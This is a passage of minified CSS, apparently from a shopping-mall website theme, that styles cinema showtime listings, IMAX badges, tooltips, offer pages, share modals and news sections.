.table-valores-mobile .header h2{margin:0;padding:16px;font-size:16px;line-height:150%}.s-valores .container .info-text .valores .table-valores-mobile .body .sub-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:4px 16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-valores .container .info-text .valores .table-valores-mobile .body .sub-head h3{font-size:11px;text-align:center}.s-valores .container .info-text .valores .table-valores-mobile .body .sub-head h3 strong{font-size:13px}.s-valores .container .info-text .valores .table-valores-mobile .body .sub-head h4{font-size:16px;margin:0;font-weight:400}.s-valores .container .info-text .valores .table-valores-mobile .body .body-col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:12px 16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.s-valores .container .info-text .valores .table-valores-mobile .body .body-col h3{font-size:11px;text-align:center}.s-valores .container .info-text .valores .table-valores-mobile .body .body-col h3 strong{font-size:13px}.s-valores .container .info-text .valores .table-valores-mobile .body .body-col h4{font-size:16px;margin:0;font-weight:400}.s-valores .container .info-poster{margin-top:-220px;position:sticky!important;top:150px;width:240px;aspect-ratio:9/13}@media only screen and (max-width:769px){.s-valores .container .info-poster{display:none}}.s-valores .container .info-poster .imagem-poster img{width:100%;height:100%;-webkit-filter:drop-shadow(0 74px 44px rgb(0 0 0 / .02)) drop-shadow(0 33px 33px rgb(0 0 0 / .03)) drop-shadow(0 8px 18px rgb(0 0 0 / .03)) drop-shadow(0 0 0 rgb(0 0 0 / .03));filter:drop-shadow(0 74px 44px rgb(0 0 0 / .02)) drop-shadow(0 33px 33px rgb(0 0 0 / .03)) drop-shadow(0 8px 18px rgb(0 0 0 / .03)) drop-shadow(0 0 0 rgb(0 0 0 / .03));border-radius:16px;-o-object-fit:cover;object-fit:cover}.s-valores .container .info-poster .btns{margin-top:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}.s-valores .container .info-poster .btns .btn{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:769px){.single-filme .s-page-title .container{padding-right:24px}}.single-filme .faq-cinema-single{padding:0 0 120px 0}.single-filme .faq-cinema-single .container-faq-single{max-width:912px;margin:auto;position:relative;padding-top:60px}.single-filme .faq-cinema-single .container-faq-single h4{color:#1a1a1a;font-family:"Inter",sans-serif;font-size:19px;font-style:normal;font-weight:700;line-height:120%;margin-bottom:8px}.single-filme .faq-cinema-single .container-faq-single .accordion{max-width:100%}.single-filme .faq-cinema-single .container-faq-single::before{content:"";width:100%;max-width:100%;height:1px;background-color:#d2d2d2;position:absolute;top:0;left:0}@media(max-width:911px){.single-filme .faq-cinema-single .container-faq-single{padding-left:16px;padding-right:16px}}.tab-cinema__menu,.tab-sessoes__menu{border-bottom:1px solid #f0f3f7;margin-bottom:24px}.tab-cinema__menu .swiper-wrapper,.tab-sessoes__menu .swiper-wrapper{height:auto}.tab-cinema__menu-item,.tab-sessoes__menu-item{height:40px;cursor:pointer;text-align:center;color:#667085;-webkit-transition:all .2s linear;transition:all .2s linear}.tab-cinema__menu-item:hover,.tab-sessoes__menu-item:hover{-webkit-box-shadow:inset 0 -4px 0 0 #2bb1bd;box-shadow:inset 0 -4px 0 0 #2bb1bd}.tab-cinema__menu-item.swiper-slide-thumb-active,.tab-sessoes__menu-item.swiper-slide-thumb-active{font-weight:600;color:#2bb1bd;-webkit-box-shadow:inset 0 -4px 0 0 #2bb1bd;box-shadow:inset 0 -4px 0 0 #2bb1bd}.tab-cinema__body,.tab-sessoes__body{height:auto!important;min-height:0!important}.tab-cinema__body .swiper-wrapper,.tab-sessoes__body .swiper-wrapper{height:auto!important;min-height:0!important}.tab-cinema__body .swiper-wrapper .swiper-slide,.tab-sessoes__body .swiper-wrapper .swiper-slide{display:grid;grid-template-columns:repeat(4,1fr);gap:16px}@media only screen and (max-width:769px){.tab-cinema__body .swiper-wrapper .swiper-slide,.tab-sessoes__body .swiper-wrapper .swiper-slide{grid-template-columns:repeat(2,1fr)}}#container-sessoes-ajax.active,#container-sessoes-ajax-imax.active{position:relative;width:100%;height:120px}#container-sessoes-ajax.active:after,#container-sessoes-ajax-imax.active:after{content:"CARREGANDO";top:50%;left:50%;-webkit-transform:translate(-50% -50%);transform:translate(-50% -50%);font-size:15px;letter-spacing:2px;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dataList{border-bottom:1px solid #f0f3f7;margin-top:32px;margin-bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:hidden}.dataList__item{height:40px;cursor:pointer;text-align:center;color:#6a6a6a;-webkit-transition:all .2s linear;transition:all .2s linear;padding:0 16px}.dataList__item strong{display:block}.dataList__item span{display:block}.dataList__item.active{-webkit-box-shadow:inset 0 -4px 0 0 #66c4d0;box-shadow:inset 0 -4px 0 0 #66c4d0}@media only screen and (max-width:769px){.single-filme .s-page-title .container{padding-right:24px}}.tab-sessoes__menu{padding-top:16px}@media only screen and (max-width:769px){.tab-sessoes__menu{padding-top:0;margin-top:24px}}.tab-sessoes__menu .tab-cinema__menu-item{font-size:19px;line-height:120%}.tab-sessoes__menu .tab-cinema__menu-item.active{font-weight:700}.list-sessoes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}.list-sessoes__item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;padding:16px;gap:12px;background-color:#fff;border:1px solid #d2d2d2;border-radius:16px;margin-bottom:12px;-webkit-transition:all .2s ease;transition:all .2s ease}.list-sessoes__item:hover{background-color:#f0f3f7}.list-sessoes__hora{font-size:28px;color:#1a1a1a}.list-sessoes__hora:not(:last-child):after{content:"-";margin:0 4px}.list-sessoes__horarios{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:769px){.list-sessoes__horarios{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;grid-column:span 4;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border-bottom:1px solid #f0f3f7;padding:0}}@media only screen and (max-width:769px){.list-sessoes__action{grid-column:span 4;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}.list-sessoes__sala{color:#667085;font-size:16px;line-height:150%}@media only screen and (max-width:769px){.list-sessoes__sala{grid-column:span 2;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.list-sessoes__tag{font-size:14px;line-height:150%;color:#fff;padding:4px 8px;background-color:#8f8f8f;border-radius:4px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}@media only screen and (max-width:769px){.list-sessoes__tag{font-size:12px;font-weight:400;line-height:120%}}.list-sessoes__tag-2d,.list-sessoes__tag-3d,.list-sessoes__tag-dublado,.list-sessoes__tag-legendado,.list-sessoes__tag-xplus{background-color:#e9f4fb;color:#112e40;font-weight:700}.list-sessoes__tag-imax{background:rgb(0 0 0 / .2)}.list-sessoes__tags{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;margin-top:8px}@media only screen and (max-width:769px){.list-sessoes__tags{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;grid-column:span 2;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.salaCinema{font-size:1rem;font-family:"Inter",sans-serif;font-weight:600;line-height:150%;text-decoration:none;text-transform:none;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}@media only screen and (max-width:769px){.salaCinema{grid-column:span 2;-webkit-box-ordinal-group:2;-ms-flex-order:0;order:0}}.cinemaHorarios{width:100%;display:grid;grid-template-columns:1fr 2fr 1fr auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;padding:16px;gap:12px;background-color:#fafafa;border-radius:16px;margin-bottom:12px}.cinemaHorarios .horasCinema{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}@media only screen and (max-width:769px){.cinemaHorarios .horasCinema{grid-column:span 4;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.cinemaHorarios .-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px}@media only screen and (max-width:769px){.cinemaHorarios .-flex{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;grid-column:span 2}}.cinemaHorarios .-flex .movieMain__legends__item{font-size:.812rem;font-family:"Inter",sans-serif;font-weight:600;font-style:normal;line-height:150%;text-decoration:none;text-transform:none;color:#fff;padding:4px 8px;background-color:#6a6a6a;border-radius:4px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.cinemaHorarios .-flex .-doisD,.cinemaHorarios .-flex .-tresD{text-transform:uppercase}.cinemaHorarios .-flex .-imax{background-color:#1b5495}.cinemaHorarios .-flex .-doisD{background-color:#6ab1d9}.cinemaHorarios .-flex .-tresD{background-color:#ab56ed}.cinemaHorarios .-flex .-dub{background-color:#8ed96a}.cinemaHorarios .-flex .leg{background-color:#d96a6a}.cinemaHorarios .-flex .xplus{background-color:#909090}.cinemaHorarios .comprar{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}@media only screen and (max-width:769px){.cinemaHorarios .comprar{grid-column:span 4;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}.dataList__item span{display:none}[data-tooltip]{position:relative;cursor:pointer}[data-tooltip]>.icon{color:#d2d2d2;margin-top:-2px}[data-tooltip]:before,[data-tooltip]:after{line-height:1;font-size:.9em;pointer-events:none;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;opacity:0}[data-tooltip]:before{content:"";border:5px solid #fff0;z-index:100}[data-tooltip]:after{content:attr(data-tooltip);text-align:center;min-width:3em;max-width:21em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:6px 12px;border-radius:3px;background:#efefef;background-image:url(/wp-content/themes/tema-shoppingv2/images/logo_tmdb.svg);background-repeat:no-repeat;color:#000;font-weight:400;z-index:99;background-size:auto 11px;background-position:50% 70%;padding-bottom:32px}[data-tooltip]:hover:before,[data-tooltip]:hover:after{display:block;opacity:1}[data-tooltip]:not([data-flow])::before,[data-tooltip][data-flow=top]::before{bottom:100%;border-bottom-width:0;border-top-color:#efefef}[data-tooltip]:not([data-flow])::after,[data-tooltip][data-flow=top]::after{bottom:calc(100% + 5px)}[data-tooltip]:not([data-flow])::before,[tooltip]:not([data-flow])::after,[data-tooltip][data-flow=top]::before,[data-tooltip][data-flow=top]::after{left:50%;-webkit-transform:translate(-50%,-4px);transform:translate(-50%,-4px)}[data-tooltip][data-flow=bottom]::before{top:100%;border-top-width:0;border-bottom-color:#efefef}[data-tooltip][data-flow=bottom]::after{top:calc(100% + 5px)}[data-tooltip][data-flow=bottom]::before,[data-tooltip][data-flow=bottom]::after{left:50%;-webkit-transform:translate(-50%,8px);transform:translate(-50%,8px)}[data-tooltip][data-flow=left]::before{top:50%;border-right-width:0;border-left-color:#efefef;left:calc(0em - 5px);-webkit-transform:translate(-8px,-50%);transform:translate(-8px,-50%)}[data-tooltip][data-flow=left]::after{top:50%;right:calc(100% + 5px);-webkit-transform:translate(-8px,-50%);transform:translate(-8px,-50%)}[data-tooltip][data-flow=right]::before{top:50%;border-left-width:0;border-right-color:#efefef;right:calc(0em - 5px);-webkit-transform:translate(8px,-50%);transform:translate(8px,-50%)}[data-tooltip][data-flow=right]::after{top:50%;left:calc(100% + 5px);-webkit-transform:translate(8px,-50%);transform:translate(8px,-50%)}[data-tooltip=""]::after,[data-tooltip=""]::before{display:none!important}.selo-imax{display:none}.swiper-slide.imax-style a,.list-filmes span.imax-style a{border-radius:20px;overflow:hidden;position:relative}.swiper-slide.imax-style a .card-cinema-large__poster-wrap,.list-filmes span.imax-style a .card-cinema-large__poster-wrap{border:4px solid #0072ce;border-radius:20px}.swiper-slide.imax-style a .card-cinema-large__poster-wrap img,.list-filmes span.imax-style a .card-cinema-large__poster-wrap img{overflow:hidden}.swiper-slide.imax-style a .selo-imax,.list-filmes span.imax-style a .selo-imax{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:8px;padding:12px;border-radius:8px;background:#0072ce;left:75px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1}@media only screen and (max-width:481px){.swiper-slide.imax-style a .selo-imax,.list-filmes span.imax-style a .selo-imax{left:60px}}.list-sessoes__item.bg-imax{background:#0072ce;color:#fff;background-image:url(/wp-content/themes/tema-shoppingv2/images/bgimax.webp);background-size:120%;background-position:57%;background-repeat:no-repeat}.list-sessoes__item.bg-imax .list-sessoes__hora,.list-sessoes__item.bg-imax .list-sessoes__sala{color:#fff}@media(max-width:768px){.list-sessoes__item.bg-imax{background-size:100%;background-position:center center;background-repeat:no-repeat}}.bg-imax a{background:#fff!important}.bg-imax a:hover{background:#b8e5e9!important}.list-sessoes__tag-imax{background:rgb(0 0 0 / .2)}@media(max-width:600px){.swiper-slide.imax-style a .selo-imax,.list-filmes span.imax-style a .selo-imax{padding:10px}}.swiper-slide.imax-style a .selo-imax img,.list-filmes span.imax-style a .selo-imax img{max-width:106px}@media(max-width:600px){.swiper-slide.imax-style a .selo-imax img,.list-filmes span.imax-style a .selo-imax img{max-width:70px}}.swiper-slide.imax-style a .info,.list-filmes span.imax-style a .info{background:-webkit-gradient(linear,left top,left bottom,from(#fff0),color-stop(73.96%,#0072ce))!important;background:linear-gradient(180deg,#fff0 0%,#0072ce 73.96%)!important;margin-bottom:-3px}.list-filmes span .selo-imax{display:none}.grecaptcha-badge{visibility:hidden}.content-oferta{padding:48px 16px}@media only screen and (max-width:769px){.content-oferta{padding:32px 16px 0}}.content-oferta__imagem-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden;gap:16px}@media only screen and (max-width:769px){.content-oferta__imagem-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:24px}}.content-oferta__imagem-container .desconto{font-size:16px;line-height:150%;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:4px 8px;gap:8px;position:absolute;width:auto;min-height:32px;height:auto;right:16px;top:16px;background:#e5484d;border-radius:4px}.content-oferta__infos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;font-size:16px;line-height:150%;padding-left:40px}@media only screen and (max-width:769px){.content-oferta__infos{padding-left:0}}.content-oferta__infos-title{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;margin-bottom:10px}@media only screen and (max-width:769px){.content-oferta__infos-title{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;font-weight:700;margin-bottom:8px}}.content-oferta__infos-precos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:24px}.content-oferta__infos-precos .antigo{text-decoration:line-through;opacity:.3;color:#294f73}.content-oferta__infos-precos .atual{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;color:#2bb1bd;font-weight:700}.content-oferta__infos-desc{padding:24px 0;margin:0;border-top:1px solid #dae2f0;border-bottom:1px solid #dae2f0}.content-oferta__infos-desc p:last-child{margin-bottom:0}.content-oferta__infos-metas{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:24px 0;margin-bottom:24px;list-style:none}.content-oferta__infos-metas li{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px}.content-oferta__infos-metas li:not(:last-child){margin-bottom:24px}.content-oferta__infos-metas li .icon{color:#667085}.content-oferta__infos-metas li a{color:#1a1a1a;font-weight:700}.content-oferta__infos-metas li>span{margin-right:16px;color:#8f8f8f}.content-oferta__infos-metas li>span strong{color:#1a1a1a}.content-oferta__infos-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-oferta__infos-buttons-whats{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}@media only screen and (max-width:481px){.content-oferta__infos-buttons #btn-share{width:100%;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.slide-fotos-produto{width:100%;height:100%;overflow:hidden;border-radius:16px;overflow:hidden}.slide-fotos-produto .swiper-slide img{width:100%;height:520px;aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width:769px){.slide-fotos-produto .swiper-slide img{height:340px}}.slide-fotos-produto__thumbnails{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;-webkit-box-sizing:border-box;box-sizing:border-box;width:80px;height:100%}@media only screen and (max-width:769px){.slide-fotos-produto__thumbnails{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;width:100%;height:64px}}.slide-fotos-produto__thumbnails .swiper-slide{height:80px!important;width:80px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;border-radius:8px;overflow:hidden;padding:4px}@media only screen and (max-width:769px){.slide-fotos-produto__thumbnails .swiper-slide{height:64px!important;width:64px!important}}.slide-fotos-produto__thumbnails .swiper-slide img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:4px}.slide-fotos-produto__thumbnails .swiper-slide-thumb-active{border:2px solid #2bb1bd}.s-outras-ofertas{margin-top:48px;border-radius:64px;background:var(--Gradients-Light-Gray,linear-gradient(180deg,#e4eaf2 0%,#fff0 100%));padding:80px 0 120px 0}@media only screen and (max-width:769px){.s-outras-ofertas{border-radius:24px;padding:64px 0}}.modal-share{position:fixed;top:0;left:0;z-index:999;background-color:rgb(26 26 26 / .6);-webkit-transform-origin:center center;transform-origin:center center;width:0;height:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal-share-box{display:none;position:fixed;padding:32px;background-color:#fff;border-radius:24px}@media only screen and (max-width:769px){.modal-share-box{padding:24px;width:80vw}}.modal-share-box .modal-title{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%;font-weight:700;margin-bottom:16px;text-align:center}@media only screen and (max-width:769px){.modal-share-box .modal-title{font-size:19px;line-height:120%}}.modal-share-box .btn-close{position:absolute;right:-16px;top:-16px}.modal-share-box .share-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px}@media only screen and (max-width:769px){.modal-share-box .share-btn{gap:8px}}.modal-share-box .share-btn a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:40px}.modal-share-box .share-btn a svg{width:24px;height:24px;color:#000}.modal-share-box .share-btn a{cursor:pointer}.modal-share-box .share-btn a:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.modal-share-box .share-btn .btn-wa{background-color:#25d366}.modal-share-box .share-btn .btn-wa svg{color:#fff}.modal-share-box .share-btn .btn-facebook{background-color:#1877f2;color:#fff}.modal-share-box .share-btn .btn-facebook svg{color:#fff}.modal-share-box .share-btn .btn-twitter{background-color:#1da1f2;color:#fff}.modal-share-box .share-btn .btn-twitter svg{color:#fff}.modal-share-box .share-btn .btn-telegram{background-color:#08c;color:#fff}.modal-share-box .share-btn .btn-telegram svg{color:#fff}.modal-share-box .share-btn .btn-mail{background-color:#f0f3f7}.modal-share.active{width:100%;height:100%}.modal-share.active .modal-share-box{display:block;-webkit-animation:scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both;animation:scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both}.heading-loja{background-color:#f0f3f7;border:1px solid #f0f3f7;margin-bottom:56px;overflow-y:hidden}.heading-loja__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:56px 0 56px;min-height:560px}@media only screen and (max-width:769px){.heading-loja__content{padding:32px 0 48px;min-height:auto}}.heading-loja__nome{font-size:clamp(2.813rem,4vw + 1rem,3rem);line-height:120%;margin-top:0;margin-bottom:8px}@media only screen and (max-width:769px){.heading-loja__nome{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%}}.heading-loja__categoria{color:#667085;font-size:14px;line-height:120%}.heading-loja__images{position:absolute;right:32px;top:0;width:calc(50vw - 32px);height:100%;background-color:#fff}.heading-loja__images>img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media only screen and (max-width:769px){.heading-loja__images{position:relative;top:0;right:0;width:calc(100% + 32px);height:248px;margin:0 -16px}}.heading-loja__metas{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:24px 0;margin:24px 0;border-width:1px 0;border-style:solid;border-color:#f0f3f7;list-style:none;border-top:1px solid var(--Grays-20,#dae2f0);border-bottom:1px solid var(--Grays-20,#dae2f0)}.heading-loja__metas li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.heading-loja__metas li:not(:last-child){margin-bottom:16px}.heading-loja__metas li .icon{color:#248796}.heading-loja__metas li>span{margin-right:16px;color:#8f8f8f}.heading-loja__metas li>span strong{color:#1a1a1a}.heading-loja__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media only screen and (max-width:769px){.heading-loja__actions{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:12px}}.heading-loja__actions>a:not(:last-child){margin-right:12px}@media only screen and (max-width:769px){.heading-loja__actions>a{-webkit-box-flex:1;-ms-flex:1;flex:1}.heading-loja__actions>a:not(:last-child){margin-right:0}.heading-loja__actions>a:first-child{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}.s-page-title__novidades{position:relative;padding-bottom:200px;margin-bottom:-120px;z-index:0}@media only screen and (max-width:769px){.s-page-title__novidades{padding-bottom:120px;margin-bottom:-80px}}.s-page-title__novidades .info-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:16px}@media only screen and (max-width:769px){.s-page-title__novidades .info-post{padding-top:8px}}.s-page-title__novidades .info-post ul{display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:769px){.s-page-title__novidades .info-post ul{gap:8px}}.s-page-title__novidades .info-post ul li{font-size:16px;line-height:150%;font-weight:300;color:#c3e4f4;position:relative;opacity:.7}@media only screen and (max-width:769px){.s-page-title__novidades .info-post ul li{font-size:14px;line-height:150%}}.s-page-title__novidades .info-post ul li:first-child::before{display:none}.s-content-novidades{position:relative;z-index:10}.s-content-novidades .imagem{width:100%;height:auto;margin-bottom:48px}@media only screen and (max-width:769px){.s-content-novidades .imagem{margin-bottom:24px}}.s-content-novidades .imagem img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;border-radius:24px}@media only screen and (max-width:769px){.s-content-novidades .imagem img{border-radius:16px}}.s-content-novidades .text p{font-size:16px;line-height:150%;margin-bottom:16px}.s-content-novidades .share-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:16px;padding:16px;margin-top:32px;border-radius:16px;border:1px solid #dae2f0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (max-width:769px){.s-content-novidades .share-post{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.s-content-novidades .share-post h5{color:#667085;font-size:14px;line-height:120%;font-weight:400;margin-bottom:0}.s-content-novidades .share-post .share-btn{display:-webkit-box;display:-ms-flexbox;display:flex;gap:8px}.s-content-novidades .share-post .share-btn a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;border-radius:8px;-webkit-transition:.2s;transition:.2s;cursor:pointer}.s-content-novidades .share-post .share-btn a:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.s-content-novidades .share-post .share-btn a svg{width:20px;height:20px}.s-content-novidades .share-post .share-btn .btn-wa{background-color:#25d366}.s-content-novidades .share-post .share-btn .btn-facebook{background-color:#1877f2}.s-content-novidades .share-post .share-btn .btn-facebook svg{color:#fff}.s-content-novidades .share-post .share-btn .btn-twitter{background-color:#1da1f2}.s-content-novidades .share-post .share-btn .btn-twitter svg{color:#fff}.s-content-novidades .share-post .share-btn .btn-linkedin{background-color:#ff3911}.s-content-novidades .share-post .share-btn .btn-linkedin svg{color:#fff}.s-outras-novidades{margin-top:48px;position:relative;padding:80px 0 80px;border-radius:0 0 64px 64px;border-radius:0 0 64px 64px;background:var(--Gradients-Light-Secondary,linear-gradient(180deg,#e9f4fb 0%,#fff 100%))}@media only screen and (max-width:769px){.s-outras-novidades{padding:48px 0 48px}}.s-outras-novidades .container .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:16px}.s-outras-novidades .container .top h2{font-size:clamp(1.75rem,2vw + 1rem,2.063rem);line-height:120%;position:relative;z-index:1}@media only screen and (max-width:769px){.s-outras-novidades .container .top h2{font-size:clamp(1.313rem,1vw + 1rem,1.438rem);line-height:120%}}.s-outras-novidades .container .top .btn-ver-todos{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:4px;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width:769px){.s-outras-novidades .container .top .btn-ver-todos{position:absolute;bottom:0;left:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.s-outras-novidades .container .top .btn-ver-todos span{color:#248796;font-size:16px;line-height:150%}@media only screen and (max-width:769px){.s-outras-novidades .container .top .btn-ver-todos span{color:#abb4c4}}.s-outras-novidades .container .top .btn-ver-todos svg{color:#248796}@media only screen and (max-width:769px){.s-outras-novidades .container .top .btn-ver-todos svg{color:#344054}}.s-outras-novidades .container .top .btn-ver-todos:hover span{color:#344054}.s-outras-novidades .container .top .btn-ver-todos:hover svg{color:#344054}.s-outras-novidades .container-outras-novidades{position:relative;width:100%;max-width:90%;margin:0 auto;overflow-x:hidden}.s-outras-novidades .container-outras-novidades .swiper-outras-novidades{overflow:hidden;width:100%;margin:0 auto}@media only screen and (max-width:769px){.s-outras-novidades .container-outras-novidades .swiper-outras-novidades{width:100%}}.s-outras-novidades .container-outras-novidades .swiper-outras-novidades .swiper-wrapper{height:auto}.s-outras-novidades .container-outras-novidades .swiper-outras-novidades .swiper-wrapper .swiper-slide{height:auto}@media only screen and (max-width:769px){.s-outras-novidades .container-outras-novidades .swiper-outras-novidades .swiper-wrapper .swiper-slide{width:80%}}.s-outras-novidades .container-outras-novidades .swiper-outras-novidades .navegation{display:none}.s-outras-novidades .container-outras-novidades .swiper-outras-novidades .navegation .button-outras-novidades-next{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.358 4.4545C12.9187 4.01517 12.2063 